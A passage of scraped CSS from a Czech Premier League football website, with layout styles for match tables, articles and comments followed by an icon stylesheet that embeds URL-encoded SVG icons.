#f7f7f7}.table--matchstats tr:last-child{border-bottom:0}.table--matchstats .green{color:#e4313d}.table--matchstats td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchstats td:nth-child(1){width:5%;text-align:left;font-weight:700;color:#2a2a2a}.table--matchstats td:nth-child(2){width:35%}.table--matchstats td:nth-child(3){width:20%;text-align:center}.table--matchstats td:nth-child(4){width:35%}.table--matchstats td:nth-child(5){width:5%;text-align:right;font-weight:700;color:#2a2a2a}.table--matchtimeline{position:relative;min-height:90px}.table--matchtimeline .table-container{border:0}.table--matchtimeline td{font-size:13px;padding-bottom:7px;padding-top:7px}.table--matchtimeline td:nth-child(1){text-align:left}.table--matchtimeline td:nth-child(2){text-align:right}.table--matchtimeline .score{position:absolute;left:0;right:0;bottom:0;top:0;margin:0 auto;text-align:center;display:flex;align-items:center;justify-content:center;color:#fff}.table--matchtimeline .score p{font-size:20px;z-index:10;background-color:#e4313d;padding:5px;min-width:50px}.table--matchtimeline .score:after{content:"";width:2px;background-color:#e4313d;position:absolute;left:0;right:0;bottom:10px;top:10px;margin:0 auto}.table::-webkit-scrollbar{width:17px;height:17px;margin-left:10px}.table::-webkit-scrollbar-track-piece:horizontal{border-right-width:4px;border-bottom-width:8px;height:10px;margin:4px}.table::-webkit-scrollbar-thumb{border:solid 0 transparent;border-right-width:5px;border-left-width:5px;-webkit-border-radius:9px 6px;-webkit-box-shadow:inset 0 0 0 1px #c8c8c8, inset 0 0 0 6px #fafafa}.table::-webkit-scrollbar-thumb:hover{-webkit-box-shadow:inset 0 0 0 1px #a1a1a1, inset 0 0 0 6px #a1a1a1}.table::-webkit-scrollbar-thumb:horizontal{border-right-width:0;border-left-width:0;border-top-width:5px;border-bottom-width:5px;-webkit-border-radius:6px 9px}@media screen and (max-width:992px){.table{overflow-x:scroll}.table .table-container{min-width:700px}.table .score{display:none}}.article{margin-bottom:10px}.article h2{color:#e4313d;font-size:28px;line-height:32px;padding-bottom:15px;padding-top:10px}.article h3{color:#e4313d;font-size:25px;line-height:29px;padding-bottom:15px;padding-top:10px}.article .grand-info{position:relative}.article .article-info{margin:0px;overflow:hidden}.article .article-info .info{float:left;height:50px}.article .article-info .info li{display:inline-block;margin-right:10px;font-size:12px;color:#8a8a8a}.article .article-info .label{background-color:#f11d1d;display:inline-block;vertical-align:middle;color:#fff;text-transform:uppercase;font-size:14px;padding:2px;padding-left:8px;padding-right:8px;font-weight:500;border-radius:5px;margin-bottom:17px}.article .article-info .play{border:1px solid #ddd;display:inline-block;height:35px;width:35px;line-height:30px;border-radius:50%;text-align:center;position:absolute;right:100px;bottom:25px}.article .article-info .play .icon{width:12px;height:12px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;display:inline-block;vertical-align:middle}.article .article-info .play .icon img,.article .article-info .play .icon svg{width:12px;height:12px;display:block}.article .article-info .play .icon path{fill:#e4313d}.article .article-info .author{font-size:16px}.article .article-info .comments{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:top;display:inline-block;margin-right:5px}.article .article-info .comments img,.article .article-info .comments svg{width:15px;height:15px;display:block}.article .article-info .comments path{fill:#e4313d}.article .article-info .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;margin-bottom:5px}.article .article-info .date img,.article .article-info .date svg{width:15px;height:15px;display:block}.article .article-info .date path{fill:#bababa}.article .article-info .cat{float:right;min-width:100px;text-align:right;height:50px}.article .article-info .cat li:last-child{margin-right:0}.article .article-info .cat a{color:#fff;display:block}.article .article-info .cat-det{background-color:#e4313d;color:#fff;display:inline-block;padding:4px;padding-left:8px;padding-right:8px;font-size:14px;font-weight:600;border-radius:5px;vertical-align:middle;margin-bottom:10px;position:absolute;right:0px;bottom:15px}.article .article-info .cat-det{z-index:1000}.article .thumb{margin-bottom:10px;max-width:100%;overflow:hidden}.article .thumb .img_desc{width:calc(100% - 10px);padding:5px;color:#8a8a8a;font-size:13px;text-align:right}.article .thumb img{max-width:100%}.article .txt_ads_tipsport{padding:5px;width:calc(100% - 10px);background-color:#2297f4;font-size:15px;border-radius:1px;margin-bottom:15px}.article .txt_ads_tipsport span{background-color:#f59a00;color:#fff;padding:3px 5px 3px 5px;border-radius:3px;font-weight:700}.article .txt_ads_tipsport a{color:#fff;font-weight:700;text-decoration:none}.article .txt_ads_tipsport a:hover{text-decoration:underline}.article .perex{font-size:20px;color:#000;font-weight:600}.article .content{font-size:18px;color:#000;}.article .content a{text-decoration:underline;color:#000}.article .content a:hover{text-decoration:none}.article .content img{max-width:100%;height:auto}.article .content h2{padding-top:20px}.article .content h3{padding-top:20px;font-weight:normal !important}.article .content table{line-height:1}.article .content p{font-size:18px;color:#000}.article .content p a{text-decoration:underline;color:#000}.article .content p a:hover{text-decoration:none}.article .content p img{max-width:100%;height:auto}.article .content div{font-size:18px;color:#000}.article .content div a{text-decoration:underline;color:#000}.article .content div a:hover{text-decoration:none}.article .content div img{max-width:100%;height:auto}.article .content .box{float:right;width:250px;font-size:28px;color:#656565;background-color:#ececec;padding:20px;line-height:normal;font-weight:700;margin-bottom:20px}.article .content .box--left{float:left;margin-right:30px}.article .content .box--right{float:right;margin-left:30px}.article .content .box--grey{background-color:#ececec}.article .content .box--green{color:#fff;background-color:#e4313d}.article .content .box-2{width:100%;color:#656565;background-color:#ececec;display:block;overflow:hidden;margin:10px 0px 10px 0px}.article .content .box-2 span{font-size:12px;margin:5px 0px 0px 15px}.article .content .box-2 p{float:left;width:100%;margin:0;padding:0 15px 15px 15px;line-height:normal;font-weight:600;font-size:22px}.article .content .box-2 p img{float:left;width:180px;margin:0 10px 0 0}.article .content .box-2 p a{text-decoration:underline}.article .content .box-2 p a:hover{text-decoration:none;color:#333}.article .content .lv_com{width:100%;border-color:#94c9ff;border-style:solid;border-width:3px 1px 5px;margin:0;padding:0;background-color:#d1e8ff}.article .content .lv_com tr td{padding:5px;border-top-width:1px;border-top-style:solid;border-top-color:#d7d7d7}.article .content .lv_com tr td.editor table td{border:0;padding:0}.article .fb-like{margin:10px 10px 20px 0}.article .source{margin:10px 10px 5px 0}@media screen and (max-width:576px){.article .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.match .result-box{display:inline-block;border-radius:3px;color:#fff;font-size:13px;padding:4px;padding-left:6px;padding-right:6px}.match .result-box--red{background-color:#f11d1d}.match .result-box--green{background-color:#218f20}.match .result-box--yellow{background-color:#ffb60d}.match .head{margin-top:10px}.match .head .head-row{margin-bottom:15px}.match .head .head-row .status{display:inline-block;padding:3px;padding-left:6px;padding-right:6px;color:#fff;text-transform:uppercase;border-radius:3px;font-size:13px;margin-right:4px}.match .head .head-row .status--green{background-color:#7c9dde}.match .head .head-row .status--orange{background-color:#ffb60d}.match .head .head-row .status--red{background-color:#f11d1d}.match .head .head-row .status--gray{background-color:#ababab}.match .head .head-row .status--blue{background-color:#218f20}.match .head .team{width:220px}.match .head .team img{height:100px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .head .team-name{font-size:24px;color:#2a2a2a;font-weight:600;margin:0;padding:0;padding-left:15px;padding-right:15px}.match .head .result{width:100%;text-align:center}.match .head .result li{display:inline-block;vertical-align:middle;margin-left:2px;margin-right:2px;font-size:14px;color:#656565}.match .head .row{display:block;width:100%;clear:both}.match .head .cards{margin:0;padding:0;margin-left:15px;margin-right:15px}.match .head .number{display:inline-block;font-size:40px;color:#e4313d;padding:0;margin:0}.match .head .club{color:#e4313d;line-height:20px}.match .head .club img{width:20px}.match .head .result-2{color:#848484;line-height:normal;text-align:center;font-size:13px}.match .head .result-2 strong{display:block;margin:0 auto;font-weight:700;color:#848484;font-size:18px}.match .head .result-2--green{color:#e4313d}.match .head .left{text-transform:uppercase;font-size:13px}.match .head .left .green-box{background-color:#e4313d;color:#fff;border-radius:3px;padding:4px;padding-right:8px;padding-left:8px;margin-right:6px}.match .head .left .icon{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;border:1px solid #e9e9e9;border-radius:50%;margin-left:6px;position:relative;top:-2px}.match .head .left .icon img,.match .head .left .icon svg{width:30px;height:30px;display:block}.match .head .match-time{background-color:#f6f6f6;padding:0;margin:0;line-height:normal;padding:8px;padding-left:14px;padding-right:14px;border-radius:3px;font-size:13px}.match .head .match-time .icon{width:14px;height:14px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-1px;margin-right:4px}.match .head .match-time .icon img,.match .head .match-time .icon svg{width:14px;height:14px;display:block}.match .head .match-time .icon path{fill:#bababa}.match .head .match-time .green{color:#e4313d;padding-left:6px}.match .football-team{border:1px solid #eaeaea;margin-bottom:15px}.match .football-team__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:center}.match .football-team__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-top:8px;margin-bottom:8px}.match .football-team .logo img{max-width:30px}.match .football-team .logo--left{float:left}.match .football-team .logo--right{float:right}.match .football-team .thumb{position:relative;margin-right:20px}.match .football-team .number{position:absolute;right:-4px;bottom:-4px;border-radius:50%;line-height:20px;height:20px;width:20px;display:block;text-align:center;border:1px solid #e4313d;font-size:12px;color:#656565;background-color:#fff}.match .football-team .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .football-team .border-right{}.match .football-team .name{line-height:normal}.match .football-team .name strong{display:block}.match .football-team__item{display:block;width:100%;margin-bottom:30px}.match .football-team__item:last-child{margin-bottom:0}.match .football-team .right{float:right}.match .football-team .right .date{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .date img,.match .football-team .right .date svg{width:15px;height:15px;display:block}.match .football-team .right .date path{fill:#b9b9b9}.match .football-team .right .goals{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;position:relative;top:-2px}.match .football-team .right .goals img,.match .football-team .right .goals svg{width:15px;height:15px;display:block}.match .football-team .right .goals path{fill:#868686}.match .football-team .right li{display:inline-block;margin-right:10px;line-height:21px}.match .football-team .right li:last-child{margin-right:0}.match .matches-overview{border:1px solid #eaeaea;margin-bottom:15px}.match .matches-overview h4{font-size:13px;color:#828282;text-transform:uppercase;font-weight:700;text-align:center;display:block;margin-top:15px;margin-bottom:10px;width:100%}.match .matches-overview h4 span{border-bottom:1px solid #e2e2e2;display:inline-block;line-height:normal;padding:0}.match .matches-overview__title{border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:12px;padding-right:12px;margin-bottom:4px;overflow:hidden;text-align:left}.match .matches-overview__title h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;border-bottom:1px solid #b5d2b4;line-height:16px;display:inline-block;margin-right:16px}.match .matches-overview__title .club{color:#e4313d;font-size:13px;line-height:20px;margin-top:3px;display:inline-block}.match .matches-overview__title .club img{width:20px}.match .matches-overview__item{display:block;width:100%;margin-bottom:30px;border-bottom:1px solid #f7f7f7;padding-bottom:15px;margin-bottom:15px}.match .matches-overview__item:last-child{margin-bottom:0;border-bottom:0}.match .matches-overview .wrapper{padding:10px;margin-bottom:10px;margin-top:10px}.match .matches-overview .border-right{}.match .matches-overview .date{font-size:13px;color:#848484;line-height:normal;text-align:center;margin-right:15px}.match .matches-overview .date strong{font-size:18px;font-weight:700}.match .matches-overview .team{font-size:14px}.match .matches-overview .team img{height:30px;width:auto;background-size:cover;background-position:center center;margin-right:6px;margin-top:-1px;border-radius:10%}.match .matches-overview .team strong{font-weight:700}.match .matches-overview .result{font-size:20px;color:#e4313d;text-align:center}.match .matches-overview .result .m-date{font-size:12px;display:block;text-align:center;color:#848484}.match .matches-overview .result-box{margin-left:8px;margin-right:8px}.match .match-detail{border:1px solid #eaeaea;margin-bottom:15px}.match .match-detail .head{background-color:#ececec;font-size:14px;color:#848484;margin:0;padding:12px;padding-bottom:16px;line-height:normal}.match .match-detail .head strong{font-weight:600;color:#656565}.match .match-detail h3{color:#e4313d;text-transform:uppercase;font-size:16px;font-weight:700;line-height:16px;display:block;text-align:center;margin-top:20px;margin-bottom:20px}.match .match-detail h3 span{display:inline-block;border-bottom:1px solid #b5d2b4}.match .match-detail .wrapper{padding:12px;padding-top:0}.match .match-detail .progress{height:8px}.match .match-detail .progress--winner{height:40px}.match .match-detail .progress--winner .progress-bar{height:40px;line-height:40px;font-size:14px;font-weight:700;cursor:pointer}.match .match-detail .progress--winner .progress-bar--green{background-color:#e4313d;color:#fff}.match .match-detail .progress--winner .progress-bar--grey{background-color:#ececec;color:#656565}.match .match-detail .progress--winner .progress-bar--red{background-color:#f11d1d;color:#fff}.match .match-detail .progress--results{height:20px;background-color:#fff}.match .match-detail .progress--results .tips-results{height:20px;line-height:20px;font-size:13px;font-weight:700}.match .match-detail .progress--results .tips-results span{font-size:11px;color:#cc0;font-weight:700}.match .match-detail .progress--results .tips-results--green{color:#ff7783}.match .match-detail .progress--results .tips-results--grey{color:#8c8c8c}.match .match-detail .progress--results .tips-results--red{color:#f11d1d}.match .match-detail .progress--green .progress-bar{background-color:#e4313d}.match .match-detail .progress--grey .progress-bar{background-color:#cacaca}.match .match-detail .toggle-menu{text-align:center;text-transform:uppercase;color:#cacaca;font-size:13px;margin-bottom:8px}.match .match-detail .toggle-menu__item{display:inline-block;margin-left:8px;margin-right:8px;cursor:pointer}.match .match-detail .toggle-menu .active{font-weight:bold;text-decoration:underline}.match .timeline{text-align:center}.match .timeline h4{font-size:13px;color:#cacaca;font-weight:400}.match .timeline .time{font-size:13px;color:#848484;font-weight:600}.match .timeline .red{color:#f11d1d}.match .timeline .icon{width:15px;height:15px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px;position:relative;top:-1px}.match .timeline .icon img,.match .timeline .icon svg{width:15px;height:15px;display:block}.match .timeline .icon path{fill:#b9b9b9}.match .timeline .icon--blue path{fill:#105ca3}.match .timeline .card{margin-left:6px;margin-right:6px}.match .timeline .p-score{padding:3px 5px;background-color:#363;color:#fff;border-radius:15%}.match .timeline .info{color:#999;display:block}@media screen and (max-width:992px){.match .head .team img{display:inline-block}.match .head .team-name{font-size:18px}}@media screen and (max-width:576px){.match .head{text-align:center}.match .head .team{text-align:center;display:inline-block;margin-bottom:15px}.match .head .team-name{display:inline-block}.match .head .result{margin-bottom:15px}.match .result-2{margin-bottom:10px;display:inline-block;margin-left:5px;margin-right:5px}.match .left{margin-bottom:10px}}.match .match-detail .head{overflow:hidden;padding-bottom:5px}.match .match-detail .head li{width:50%;float:left;margin-bottom:10px}.ques-block{width:100%;height:25px;color:#5b5d61;margin-bottom:10px;display:block}.ques_c{text-align:center;width:100%;margin-top:10px;padding:0px 20px;padding-bottom:10px;background-color:#f8f8f8;font-size:14px;color:#5b5d61;text-align:center}@media screen and (max-width:576px){.mobile-hide{display:none;opacity:0;visibility:hidden}}.comments{margin-bottom:30px}.comments h3{margin-bottom:20px}.comments__item{font-size:14px;color:#121212;margin-bottom:20px}.comments__item .name{font-weight:600;font-size:16px}.comments__item .user{width:30px;height:30px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:10px}.comments__item .user img,.comments__item .user svg{width:30px;height:30px;display:block}.comments__item .user path{fill:#e4313d}.comments__item .time{width:10px;height:10px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:5px;position:relative;top:-1px}.comments__item .time img,.comments__item .time svg{width:10px;height:10px;display:block}.comments__item .time path{fill:#bbb}.comments__item .date{font-size:12px;color:#bbb}.comments__item p{margin:0}.comments__item .options{font-size:14px;color:#c8c8c8}.comments__item .options__item{margin-right:16px;color:#c8c8c8}.comments__item .like{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .like img,.comments__item .like svg{width:20px;height:20px;display:block}.comments__item .like path{fill:#e4313d}.comments__item .dislike{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;transform:rotate(180deg) scale(-1, 1);margin-right:6px}.comments__item .dislike img,.comments__item .dislike svg{width:20px;height:20px;display:block}.comments__item .dislike path{fill:#f11d1d}.comments__item .options__item--reply{text-transform:uppercase;color:#e4313d}.comments__item .options__item--reply .icon{width:20px;height:20px;background-size:contain;background-position:center;vertical-align:middle;display:inline-block;margin-right:6px}.comments__item .options__item--reply .icon img,.comments__item .options__item--reply .icon svg{width:20px;height:20px;display:block}.comments__item .options__item--reply .icon path{fill:#e4313d}.comments__item--reply{margin-left:45px}.comments__new{margin-bottom:25px}.comments__new textarea{margin-bottom:15px;padding-bottom:15px;padding-top:15px;height:auto}.ads{text-align:center}.ads.under-article{margin:10px 0}.ads.in-article{margin-top:30px}.ads.adv_right{position:fixed;top:195px;width:120px;height:600px;left:50%;margin-left:535px}.ads.adv_left{position:fixed;top:195px;width:120px;height:600px;right:52%;margin-right:535px}.rss_feed{margin-bottom:0px;padding-right:20px;padding-left:20px}.rss_feed .rss-head{border:1px solid #eaeaea;border-bottom:3px solid #e4313d;padding-bottom:18px;padding-top:18px;padding-left:5px;padding-right:10px;color:#e4313d;font-size:18px;font-weight:600;position:relative}.rss_feed .rss-head img{transition:all 0.3s;width:50px;height:50px;width:auto;background-size:cover;float:left;background-position:center center;margin-right:6px;margin-top:-12px}.rss_feed .rss-head a{position:absolute;right:15px;top:22px;font-size:14px;font-weight:normal;color:rgba(0, 0, 255, 1);text-decoration:underline}.rss_feed .rss-head a:hover{text-decoration:none}.rss_feed .box-wrapper{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative}.rss_feed .box-wrapper .box-footer{padding:5px 0}.rss_feed .box-wrapper .box-footer a{text-decoration:underline}.rss_feed .box-wrapper .box-footer a.hover{text-align-last:none}.rss_feed .rss-title{border-bottom:1px solid #d9d9d9;display:block}.rss_feed .rss-title span{min-height:25px;color:#e4313d;padding-right:5px;float:left;min-width:35px;text-align:center}.rss_feed .rss-title a:hover{text-decoration:underline}.rss_feed .rss-title:last-child{border-bottom:0px}.rss_feed__item{position:relative;margin-bottom:20px}.rss_feed__item--1{}.rss_feed__item--1 .wrapper{height:190px}.rss_feed__item--1 .wrapper-h{border:1px solid #eaeaea;border-top:0;padding:14px;overflow:hidden;position:relative;height:190px}.rss_feed__item--1 .thumb{position:relative;height:150px;justify-content:center;overflow:hidden}.rss_feed__item--1 .thumb img{display:inline-block;width:100%;height:auto}.rss_feed__item--1 .thumb:after{width:0;height:0;border-style:solid;border-width:0 7px 6px 7px;border-color:transparent transparent #fff transparent;position:absolute;bottom:0;left:0;right:0;margin:0 auto;content:""}.rss_feed__item--1:hover .box-wrapper{box-shadow:0px 5px 21px 0px rgba(0, 0, 0, 0.14)}.rss_feed__item--1:hover .wrapper:after{position:absolute;bottom:0;left:0;right:0;height:4px;background-color:#e4313d;content:""}.rss_feed__item--1:hover .comments .icon path{fill:#e4313d}.rss_feed__item--1:hover h3{text-decoration:underline}@media screen and (max-width:576px){.rss_feed .content .box{float:none;width:100%;margin:0;margin-bottom:20px}}.container-fluid{max-width:1070px;_width:1070px}.container-fluid--sm{max-width:980px;_width:980px}.nopadding{padding:0 !important;margin:0 !important}.padd-sm > [class*='col-']{padding-left:8px !important;padding-right:8px !important}.padd-md > [class*='col-']{padding-left:10px !important;padding-right:10px !important}.padd-no > [class*='col-']{padding:0 !important;margin:0 !important}.no-padd-left{padding-left:0 !important;margin-left:0 !important}.no-padd-right{padding-right:0 !important;margin-right:0 !important}.no-padd{padding:0 !important;margin:0 !important}.tal{text-align:left}.tar{text-align:right}.tac{text-align:center}.center{width:100%;text-align:center}.adv_right{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:535px}.adv_rightSm{position:fixed;top:180px;width:120px;height:600px;left:50%;margin-left:490px}#go-top-button{right:10px;left:auto}#go-top-button{position:fixed;z-index:100;color:#fff;background:rgba(31, 31, 31, 0.25);width:50px;height:40px;text-align:center;font-size:24px;line-height:37px;bottom:-70px;right:10px;cursor:pointer;overflow:auto;opacity:0.9;-webkit-transition:all 0.25s ease-in-out;-moz-transition:all 0.25s ease-in-out;-ms-transition:all 0.25s ease-in-out;-o-transition:all 0.25s ease-in-out;transition:all 0.25s ease-in-out;-webkit-backface-visibility:hidden}#go-top-button:hover{opacity:1}i{border:solid black;border-width:0 3px 3px 0;display:inline-block;padding:3px}.arrow-up{transform:rotate(-135deg);-webkit-transform:rotate(-135deg)}

--- FILE ---
content_type: text/css
request_url: https://www.premierleague.cz/theme/premierleague/css/icons.css?v=1.01
body_size: 14605
content:
.icon-arrow { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-263.8%20264.5%2061.6%2056%22%3E%3Cpath%20d%3D%22M-219.6%20275.1c-1.1%200-2%20.9-2%202s.9%202%202%202c7.4%200%2013.4%206%2013.4%2013.4s-6%2013.4-13.4%2013.4H-232l7.6-8.9c.7-.8.6-2.1-.2-2.8-.8-.7-2.1-.6-2.8.2l-10.9%2012.7%2010.9%2012.7c.4.5%201%20.7%201.5.7s.9-.2%201.3-.5c.8-.7.9-2%20.2-2.8l-6.2-7.3h11c9.6%200%2017.4-7.8%2017.4-17.4%200-9.6-7.8-17.4-17.4-17.4zM-238.6%20265.2c-.7-.8-2-.9-2.8-.2-.8.7-.9%202-.2%202.8l6.2%207.3h-11c-9.6%200-17.4%207.8-17.4%2017.4s7.8%2017.4%2017.4%2017.4c1.1%200%202-.9%202-2s-.9-2-2-2c-7.4%200-13.4-6-13.4-13.4s6-13.4%2013.4-13.4h12.4l-7.6%208.9c-.7.8-.6%202.1.2%202.8.4.3.8.5%201.3.5.6%200%201.1-.2%201.5-.7l10.9-12.7-10.9-12.7z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-comments { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-322%20233.4%2024.1%2024.1%22%3E%3Cpath%20d%3D%22M-308%20241.5h-7c-.6%200-1-.4-1-1s.4-1%201-1h7c.6%200%201%20.4%201%201s-.4%201-1%201zM-305%20245.5h-10c-.6%200-1-.4-1-1s.4-1%201-1h10c.6%200%201%20.4%201%201s-.4%201-1%201z%22%2F%3E%3Cpath%20d%3D%22M-313.9%20257.5h-.2c-.5-.1-.8-.5-.8-1v-5h-1.1c-3.3%200-6-2.7-6-6v-6.1c0-3.3%202.7-6%206-6h12.1c3.3%200%206%202.7%206%206v6.1c0%203.3-2.7%206-6%206h-3.7c-.8.5-4%202.5-5.4%205.4-.2.4-.5.6-.9.6zm-2.1-22.1c-2.2%200-4%201.8-4%204v6.1c0%202.2%201.8%204%204%204h2.1c.6%200%201%20.4%201%201v2.7c2-2.2%204.4-3.5%204.5-3.6.1-.1.3-.1.5-.1h4c2.2%200%204-1.8%204-4v-6.1c0-2.2-1.8-4-4-4H-316z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-cup { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-284%20196.7%2022.1%2019.7%22%3E%3Cpath%20d%3D%22M-278.8%20206.7c1.1%201.6%203%202.8%205.1%203v1.2h-3.8c-.4%200-.8.4-.8.8v4c0%20.4.4.8.8.8h9.3c.4%200%20.8-.4.8-.8v-4c0-.4-.4-.8-.8-.8h-3.8v-1.2c2.1-.2%203.9-1.4%205.1-3%204.6-1%205.3-6%205.1-8.6%200-.3-.2-.6-.5-.7-.3-.1-.6%200-.8.2-.8.8-1.8.9-2.4.8v-.8c0-.4-.4-.8-.8-.8H-279c-.4%200-.8.4-.8.8v.8c-.6.1-1.7.1-2.5-.8-.2-.2-.5-.3-.8-.2-.3.1-.5.4-.5.7-.7%202.5.1%207.6%204.8%208.6zm9.7%208.2h-7.7v-2.4h7.7v2.4zm5.5-15.3c-.1%201.5-.6%203.9-2.5%205%20.2-.6.3-1.3.3-2V200c.6%200%201.4%200%202.2-.4zm-14.9-1.3h11.1v4.3c0%203.1-2.5%205.6-5.6%205.6-3.1%200-5.6-2.5-5.6-5.6l.1-4.3zm-1.6%201.6v2.6c0%20.7.1%201.4.3%202.1-2.1-1.1-2.5-3.5-2.6-5%20.8.4%201.7.4%202.3.3z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-date { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%22-273%20179.5%2048%2048%22%3E%3Cpath%20d%3D%22M-249%20223.5c11%200%2020-9%2020-20s-9-20-20-20-20%209-20%2020%209%2020%2020%2020zm-1-20v-10c0-1.1-.9-2-2-2s-2%20.9-2%202v12c0%20.5.2%201%20.6%201.4.4.4.9.6%201.4.6h10c1.1%200%202-.9%202-2s-.9-2-2-2h-8zm1%2024c-13.3%200-24-10.7-24-24s10.7-24%2024-24%2024%2010.7%2024%2024-10.7%2024-24%2024z%22%2F%3E%3C%2Fsvg%3E'); background-repeat: no-repeat; }

.icon-facebook { background-image: url('data:image/svg+xml;charset%3DUS-ASCII,%3C%3Fxml%20version%3D%221.0%22%20encoding%3D%22utf-8%22%3F%3E%3Csvg%20id%3D%22Layer_1%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%20426.4%2082.6%22%3E%3Cstyle%3E.st0%7Bfill%3A%23004f9d%7D%3C%2Fstyle%3E%3Cg%20id%3D%22XMLID_32_%22%3E%3Cpath%20id%3D%22XMLID_48_%22%20class%3D%22st0%22%20d%3D%22M33.4%2012.9c-5%200-6.5%202.2-6.5%207.1v8.1h13.4L39%2041.3H26.9v39.9H10.8V41.4H0V28.2h10.8v-7.9C10.8%207%2016.2%200%2031.1%200c3.2%200%207%20.2%209.4.6V13%22%2F%3E%3Cpath%20id%3D%22XMLID_66_%22%20class%3D%22st0%22%20d%3D%22M41.4%2053.1c0-14.8%207-26%2021.8-26%208%200%2012.9%204.1%2015.3%209.3v-8.1h15.4v53.1H78.4v-8c-2.2%205.1-7.3%209.1-15.3%209.1-14.7%200-21.8-11.2-21.8-26m16.2.2c0%207.9%202.9%2013.2%2010.4%2013.2%206.6%200%209.9-4.8%209.9-12.4v-5.4c0-7.6-3.3-12.4-9.9-12.4-7.5%200-10.4%205.2-10.4%2013.2v3.8z%22%2F%3E%3Cpath%20id%3D%22XMLID_45_%22%20class%3D%22st0%22%20d%3D%22M127.3%2027.1c6.2%200%2012.2%201.3%2015.4%203.6l-3.6%2011.4c-2.5-1.2-6.5-2.5-10.7-2.5-8.7%200-12.5%205-12.5%2013.6v3.1c0%208.6%203.8%2013.6%2012.5%2013.6%204.2%200%208.3-1.2%2010.7-2.5l3.6%2011.4c-3.2%202.2-9.1%203.6-15.4%203.6-18.9%200-27.4-10.2-27.4-26.4v-2.5c0-16.2%208.5-26.4%2027.4-26.4%22%2F%3E%3Cpath%20id%3D%22XMLID_62_%22%20class%3D%22st0%22%20d%3D%22M144.8%2056.8v-4.7c0-15.1%208.6-25%2026.1-25%2016.5%200%2023.8%2010%2023.8%2024.8v8.5h-33.8c.3%207.3%203.6%2010.5%2012.5%2010.5%206%200%2012.4-1.2%2017.1-3.2l2.9%2011c-4.2%202.2-12.9%203.9-20.6%203.9-20.4%200-28-10.2-28-25.8m16.1-6.9h19.4v-1.3c0-5.8-2.3-10.4-9.4-10.4-7.2%200-10%204.5-10%2011.7%22%2F%3E%3Cpath%20id%3D%22XMLID_59_%22%20class%3D%22st0%22%20d%3D%22M254.3%2056.4c0%2014.8-7.1%2026-21.9%2026-8%200-13.6-4-15.8-9.1v8h-15.2V1.6L217.5.2v35.5c2.3-4.7%207.5-8.5%2015-8.5%2014.7%200%2021.9%2011.2%2021.9%2026m-16.2-.4c0-7.5-2.9-13.1-10.6-13.1-6.6%200-10.2%204.7-10.2%2012.3v5.6c0%207.6%203.6%2012.3%2010.2%2012.3%207.7%200%2010.6-5.6%2010.6-13.1v-4z%22%2F%3E%3Cpath%20id%3D%22XMLID_56_%22%20class%3D%22st0%22%20d%3D%22M259.6%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3s-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cpath%20id%3D%22XMLID_53_%22%20class%3D%22st0%22%20d%3D%22M317.9%2056.1v-2.7c0-15.3%208.7-26.3%2026.4-26.3s26.4%2011%2026.4%2026.3v2.7c0%2015.3-8.7%2026.3-26.4%2026.3-17.8%200-26.4-11-26.4-26.3m36.8-3.8c0-7-2.9-12.6-10.4-12.6s-10.4%205.6-10.4%2012.6v4.9c0%207%202.9%2012.6%2010.4%2012.6s10.4-5.6%2010.4-12.6v-4.9z%22%2F%3E%3Cp